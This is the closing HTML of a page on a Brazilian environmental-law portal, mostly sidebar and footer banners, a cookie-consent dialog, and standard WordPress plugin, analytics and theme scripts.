						<div class="widget-container"><div class="textwidget custom-html-widget"><a href="https://direitoambiental.com/guia-para-gestores-ambientais/"><img src="https://direitoambiental.com/wp-content/uploads/2020/05/Lado-do-site-1.jpg" alt="Ebook"/></a></div></div></div><!-- .widget /--><div id="text-2" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/contato/"><img src="https://direitoambiental.com/wp-content/uploads/2015/12/banner-1.jpg" alt="informacoes-direito-ambiental"/></a></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><a href="https://direitoambiental.com/o-advogado-e-essencial-na-defesa-administrativa-tambem-eu-apoio-o-pl-396212/"><img src="https://direitoambiental.com/wp-content/uploads/2016/02/direito-ambiental-banner-pl-396212.jpg" alt="PL 3962/12"/></a></div>
		</div></div><!-- .widget /--><div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><a href="https://app.powerbi.com/view?r=eyJrIjoiZGEyMzBkMWYtNzNiMS00ZmIyLTg5YzgtZDk5ZWE5ODU4ZDg2IiwidCI6IjJiMjY2ZmE5LTNmOTMtNGJiMS05ODMwLTYzNDY3NTJmMDNlNCIsImMiOjF9" target="_blank" rel="noopener noreferrer"><img src="https://direitoambiental.com/wp-content/uploads/2019/08/Banner_RightColumm.jpg" alt="Legislação Meio Ambiente"/></a></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Desenvolvido por <a href="http://speakweb.com.br" target="_blank" title="Speak Web Soluções em Informática"><b> Speak Web Soluções em Informática</b></a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Facebook" href="https://www.facebook.com/direitoambientalcom/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="LinkedIn" href="https://www.linkedin.com/company/direitoambiental/" target="_blank"><i class="fa fa-linkedin"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/Direitoambiental.site/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright © Portal Direito Ambiental Todos Direitos Reservados - 2015 - 2026		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Role para cima"></div>
<div id="fb-root"></div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este site utiliza cookies para melhorar sua experiência. Ao clicar em "Aceitar e Fechar", você concorda com o uso de cookies, termos e políticas do site. <a href='https://direitoambiental.com' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Leia mais</a></div><div class="cli-bar-btn_container"> <a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceitar e Fechar</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Fechar</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessário                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessário</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre Ativado</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Não necessário                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Não necessário</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63361792-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63361792-2');
</script><div id="reading-position-indicator"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/direitoambiental.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/media-query.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objDaeDownload = {"ajaxUrl":"https:\/\/direitoambiental.com\/wp-admin\/admin-ajax.php","nonce":"23f600e0d7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/plugins/download-after-email/js/download.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Sem Resultados","lang_results_found":"Resultados Encontrados"};
/* ]]> */
</script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/tie-scripts.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/ilightbox.packed.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://direitoambiental.com/wp-content/themes/sahifa/js/search.js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"496bdaa60f924d62b09e5aa137d48aef","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>